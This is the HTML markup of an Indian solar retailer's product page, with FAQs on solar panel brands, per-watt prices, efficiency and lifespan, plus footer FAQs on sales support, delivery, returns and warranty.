							<img loading="lazy" decoding="async" width="800" height="580" src="https://kenbrooksolar.com/wp-content/uploads/2016/02/250w-300W-SOLAR-PANEL.jpg" class="attachment-full size-full wp-image-853" alt="250w-300W-Solar-panel" srcset="https://kenbrooksolar.com/wp-content/uploads/2016/02/250w-300W-SOLAR-PANEL.jpg 800w, https://kenbrooksolar.com/wp-content/uploads/2016/02/250w-300W-SOLAR-PANEL-500x363.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/2016/02/250w-300W-SOLAR-PANEL-300x218.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/2016/02/250w-300W-SOLAR-PANEL-768x557.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/2016/02/250w-300W-SOLAR-PANEL-700x508.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-79869dd" data-id="79869dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e7bc77 elementor-widget elementor-widget-text-editor" data-id="5e7bc77" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel-price/250w-300w-solar-panels"><strong>250 Watt to 300 Watt Solar Panels Price</strong></a></h3><p><b>These solar panels come in 24 volt DC output. They are perfect solar panels for <a href="https://kenbrooksolar.com/solar-power/solar-system-for-home">residential solar systems</a> and <a href="https://kenbrooksolar.com/solar-power-plants/20kw-40kw-75kw-100-kw-on-grid-rooftop-solar-power-plants">commercial solar systems</a></b> demanding average energy supply. Besides these panels are used at large solar installations.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c07d58c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c07d58c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2674389" data-id="2674389" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd3813 animated-slow elementor-widget elementor-widget-heading" data-id="7cd3813" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Frequently Asked Question</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b8f438 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b8f438" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2eec139" data-id="2eec139" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d8157d elementor-widget elementor-widget-toggle" data-id="5d8157d" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9801" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-9801" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What are the available ranges (watt) of solar panels?</a>
					</div>

					<div id="elementor-tab-content-9801" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-9801"><p>All reputed <a href="https://kenbrooksolar.com/brand">solar brands</a> manufacture various capacity <a href="https://kenbrooksolar.com/solar-panel">solar panel</a>. These solar panels are available from 40 watt (12 V) to 350 watt (24 V) model.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9802" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-9802" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What is per watt cost of luminous solar panel?</a>
					</div>

					<div id="elementor-tab-content-9802" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-9802"><p>Luminous solar panels are available at around Rs.40, Rs.35 and Rs.26 per watt depending upon its power rating capacity.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9803" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-9803" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Does luminous manufacture both mono and poly crystal panel?</a>
					</div>

					<div id="elementor-tab-content-9803" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-9803"><p>No, luminous does not manufacture both mono and <a href="https://kenbrooksolar.com/solar-panel/polycrystalline-solar-panel">polycrystalline solar panel</a>. Luminous solar only manufactures polycrystalline solar panel in various models.</p><p>Read more about: <a href="https://kenbrooksolar.com/price-list/luminous-solar-panels-inverters-batteries-price">Luminous Solar</a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9804" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-9804" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What is MNRE approved solar panel?</a>
					</div>

					<div id="elementor-tab-content-9804" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-9804"><p>MNRE is Ministry of new and renewable energy. MNRE approved solar panels are tested solar panels on different basis by the MNRE department.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9805" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-9805" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What is the efficiency range of luminous solar panel?</a>
					</div>

					<div id="elementor-tab-content-9805" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-9805"><p>The efficiency range of luminous solar panel is around 17%.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9806" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-9806" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">How many solar panels are needed in 5Kw solar system?</a>
					</div>

					<div id="elementor-tab-content-9806" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-9806"><p>In <a href="https://kenbrooksolar.com/system/5kw-solar-system-price">5KW solar system</a> 15 solar panels of 330 watt capacity will be needed. But the quantity of solar panel can be increase or decrease according to their power rating.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9807" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-9807" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What is average per watt solar panel price in India by Waaree solar?</a>
					</div>

					<div id="elementor-tab-content-9807" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-9807"><p>The average per watt cost of Waaree panel is Rs.31. But again, the actual cost of a <a href="https://kenbrooksolar.com/solar-panel">solar panel</a> depends upon its power rating.</p><p>Read more about: <a href="https://kenbrooksolar.com/price-list/waaree-solar-panels-in-india">Waaree Solar</a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9808" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-9808" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What is the average generation of Patanjali solar panel?</a>
					</div>

					<div id="elementor-tab-content-9808" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-9808"><p>The actual generation capacity of <a href="https://kenbrooksolar.com/solar-panel">solar panel</a> depends upon its capacity/model. But a <a href="https://kenbrooksolar.com/system/1kw-solar-system-price">1KW solar system</a> (3 solar panel of 330 watt) can generate up to 4 units per day.</p></div>
				</div>
										<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"What are the available ranges (watt) of solar panels?","acceptedAnswer":{"@type":"Answer","text":"<p>All reputed\u00a0<a href=\"https:\/\/kenbrooksolar.com\/brand\">solar brands<\/a>\u00a0manufacture various capacity\u00a0<a href=\"https:\/\/kenbrooksolar.com\/solar-panel\">solar panel<\/a>. These solar panels are available from 40 watt (12 V) to 350 watt (24 V) model.<\/p>"}},{"@type":"Question","name":"What is per watt cost of luminous solar panel?","acceptedAnswer":{"@type":"Answer","text":"<p>Luminous solar panels are available at around Rs.40, Rs.35 and Rs.26 per watt depending upon its power rating capacity.<\/p>"}},{"@type":"Question","name":"Does luminous manufacture both mono and poly crystal panel?","acceptedAnswer":{"@type":"Answer","text":"<p>No, luminous does not manufacture both mono and\u00a0<a href=\"https:\/\/kenbrooksolar.com\/solar-panel\/polycrystalline-solar-panel\">polycrystalline solar panel<\/a>. Luminous solar only manufactures polycrystalline solar panel in various models.<\/p><p>Read more about:\u00a0<a href=\"https:\/\/kenbrooksolar.com\/price-list\/luminous-solar-panels-inverters-batteries-price\">Luminous Solar<\/a><\/p>"}},{"@type":"Question","name":"What is MNRE approved solar panel?","acceptedAnswer":{"@type":"Answer","text":"<p>MNRE is Ministry of new and renewable energy. MNRE approved solar panels are tested solar panels on different basis by the MNRE department.<\/p>"}},{"@type":"Question","name":"What is the efficiency range of luminous solar panel?","acceptedAnswer":{"@type":"Answer","text":"<p>The efficiency range of luminous solar panel is around 17%.<\/p>"}},{"@type":"Question","name":"How many solar panels are needed in 5Kw solar system?","acceptedAnswer":{"@type":"Answer","text":"<p>In\u00a0<a href=\"https:\/\/kenbrooksolar.com\/system\/5kw-solar-system-price\">5KW solar system<\/a>\u00a015\u00a0solar panels of 330 watt capacity\u00a0will be needed. But the quantity of solar panel can be increase or decrease according to their power rating.<\/p>"}},{"@type":"Question","name":"What is average per watt solar panel price in India by Waaree solar?","acceptedAnswer":{"@type":"Answer","text":"<p>The average per watt cost of Waaree panel is Rs.31. But again, the actual cost of a\u00a0<a href=\"https:\/\/kenbrooksolar.com\/solar-panel\">solar panel<\/a>\u00a0depends upon its power rating.<\/p><p>Read more about:\u00a0<a href=\"https:\/\/kenbrooksolar.com\/price-list\/waaree-solar-panels-in-india\">Waaree Solar<\/a><\/p>"}},{"@type":"Question","name":"What is the average generation of Patanjali solar panel?","acceptedAnswer":{"@type":"Answer","text":"<p>The actual generation capacity of\u00a0<a href=\"https:\/\/kenbrooksolar.com\/solar-panel\">solar panel<\/a>\u00a0depends upon its capacity\/model. But a\u00a0<a href=\"https:\/\/kenbrooksolar.com\/system\/1kw-solar-system-price\">1KW solar system<\/a>\u00a0(3 solar panel of 330 watt) can generate up to 4 units per day.<\/p>"}}]}</script>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bdd901" data-id="7bdd901" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c312a7 elementor-widget elementor-widget-toggle" data-id="1c312a7" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2951" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2951" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What is the price of 200 watt solar panel by Waaree?</a>
					</div>

					<div id="elementor-tab-content-2951" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2951"><p>The cost of <a href="https://kenbrooksolar.com/solar-panel/200-watt-solar-panel">200 watt solar panel</a> is just Rs.5,600 which is equal to Rs.28/watt.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2952" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2952" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What is the estimated life of Vikram solar panel?</a>
					</div>

					<div id="elementor-tab-content-2952" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2952"><p>The average estimated life of a solar panel is around 30-40 years and it may vary according to the O&amp;M of <a href="https://kenbrooksolar.com/solar-panel">solar panel</a>.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2953" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2953" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">How many technologies are available in solar panel?</a>
					</div>

					<div id="elementor-tab-content-2953" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2953"><p>Mainly, there are 3 technologies of solar panels: (1) <a href="https://kenbrooksolar.com/solar-panel/polycrystalline-solar-panel">Polycrystalline solar panel</a>, (2) <a href="https://kenbrooksolar.com/solar-panel/monocrystalline-solar-panel">Monocrystalline solar panel</a> and (3) <a href="https://kenbrooksolar.com/solar-panel/bifacial-solar-panel">Bifacial solar panel</a>.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2954" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-2954" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What is the efficiency of Vikram solar modules?</a>
					</div>

					<div id="elementor-tab-content-2954" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-2954"><p>The efficiency level of solar panel depends upon its type. <a href="https://kenbrooksolar.com/solar-panel/polycrystalline-solar-panel">Polycrystalline solar panels</a> are 17.52% to 17.83% efficient while <a href="https://kenbrooksolar.com/solar-panel/monocrystalline-solar-panel">monocrystalline solar panels</a> are 19.05% to 19.84% efficient.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2955" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-2955" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What is per watt cost of Vikram solar panel?</a>
					</div>

					<div id="elementor-tab-content-2955" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-2955"><p>Vikram solar panels are available (average) at Rs.28 per watt. But the actual cost of solar panel will depend upon its model and power rating.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2956" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-2956" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Can I use solar panels by various brand together?</a>
					</div>

					<div id="elementor-tab-content-2956" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-2956"><p>Yes, you can install the solar panels of various <a href="https://kenbrooksolar.com/brand">solar brand</a> together.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2957" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-2957" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What is per watt cost of Luminous and Tata solar panel?</a>
					</div>

					<div id="elementor-tab-content-2957" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-2957"><p>The average price of solar panel by Luminous and Tata solar is Rs.38 per watt.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2958" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-2958" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">How can I buy solar panel at best price?</a>
					</div>

					<div id="elementor-tab-content-2958" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-2958"><div id="pg-68-4" class="panel-grid panel-has-style" data-style="{" data-ratio="1" data-ratio-direction="right"><div class="panel-row-style panel-row-style-for-68-4"><div id="pgc-68-4-0" class="panel-grid-cell" data-weight="1"><div id="panel-68-4-0-0" class="so-panel widget_sow-editor panel-first-child panel-last-child" data-index="17" data-style="{"><div class="panel-widget-style panel-widget-style-for-68-4-0-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><div class="siteorigin-widget-tinymce textwidget"><p>For buying good quality solar panel at lowest price, you must <a href="https://kenbrooksolar.com/about-us/contact-us">contact us</a>. You can also buy it from our <a href="https://kenbrooksolar.com/shop">online solar store</a>.</p></div></div></div></div></div></div></div></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="31124" class="elementor elementor-31124 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-941fff9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="941fff9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-86d33ab" data-id="86d33ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-474fc2a animated-slow elementor-widget elementor-widget-heading" data-id="474fc2a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Frequently Asked Question</h3>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-66cb3f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66cb3f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2231ac0" data-id="2231ac0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-145170b elementor-widget elementor-widget-toggle" data-id="145170b" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2131" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2131" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Can I get technical sales support?</a>
					</div>

					<div id="elementor-tab-content-2131" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2131"><p>Yes, our experiences sales team help customers to buy the product as per their requirements. You can Call or WhatsApp us at <a href="https://api.whatsapp.com/send?phone=+919990001837&amp;text=Hi%20Kenbrook%20Team%21%20I%20want%20to%20place%20an%20order%20on%20your%20website.%20I%20have%20some%20questions%20regarding%20the%20same.%20Kindly%20contact%20me.%20">9990001837 </a>(Mon to Sat, 09:00AM to 06:00PM)</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2132" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2132" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Is there any discount or offer?</a>
					</div>

					<div id="elementor-tab-content-2132" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2132"><p>You can check out our deal, discount coupon and sale offers at this page: <a href="https://kenbrooksolar.com/deals-discount-coupons-sale-offers">Deals, Discount Coupons &amp; Sale Offers</a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2133" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2133" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Can I get help for installation?</a>
					</div>

					<div id="elementor-tab-content-2133" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2133"><p>Yes! We provide virtual help for DIY installation through video, call and whatsapp video call.</p></div>
				</div>
										<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Can I get technical sales support?","acceptedAnswer":{"@type":"Answer","text":"<p>Yes, our experiences sales team help customers to buy the product as per their requirements. You can Call or WhatsApp us at <a href=\"https:\/\/api.whatsapp.com\/send?phone=+919990001837&amp;text=Hi%20Kenbrook%20Team%21%20I%20want%20to%20place%20an%20order%20on%20your%20website.%20I%20have%20some%20questions%20regarding%20the%20same.%20Kindly%20contact%20me.%20\">9990001837 <\/a>(Mon to Sat, 09:00AM to 06:00PM)<\/p>"}},{"@type":"Question","name":"Is there any discount or offer?","acceptedAnswer":{"@type":"Answer","text":"<p>You can check out our deal, discount coupon and sale offers at this page: <a href=\"https:\/\/kenbrooksolar.com\/deals-discount-coupons-sale-offers\">Deals, Discount Coupons &amp; Sale Offers<\/a><\/p>"}},{"@type":"Question","name":"Can I get help for installation?","acceptedAnswer":{"@type":"Answer","text":"<p>Yes! We provide virtual help for DIY installation through video, call and whatsapp video call.<\/p>"}}]}</script>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cb8d4f" data-id="9cb8d4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd29664 elementor-widget elementor-widget-toggle" data-id="cd29664" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2151" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2151" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What is the delivery time?</a>
					</div>

					<div id="elementor-tab-content-2151" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2151"><p>We dispatch all orders within 1 working day &amp; it takes approx.  4 -10 days to reach customer, depending on location.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2152" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2152" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Do you have return policies?</a>
					</div>

					<div id="elementor-tab-content-2152" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2152"><p>We accept <strong>7 days return from the date of delivery</strong> for <em>wrong product, damaged, defective or performance issues in product</em>. Please read our policies for more details: <a href="https://kenbrooksolar.com/return-policy">Return Policy</a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2153" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2153" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">How do I claim warranty?</a>
					</div>

					<div id="elementor-tab-content-2153" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2153"><p>The warranty of any product can be availed by contacting our customer care support at <a href="https://api.whatsapp.com/send?phone=+919990001837&amp;text=Hi%20Kenbrook%20Team%21%20I%20want%20to%20place%20an%20order%20on%20your%20website.%20I%20have%20some%20questions%20regarding%20the%20same.%20Kindly%20contact%20me.%20">+91-9990001837</a>.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e2b511 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e2b511" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac286f1" data-id="ac286f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e18a2d4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e18a2d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3559972" data-id="3559972" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
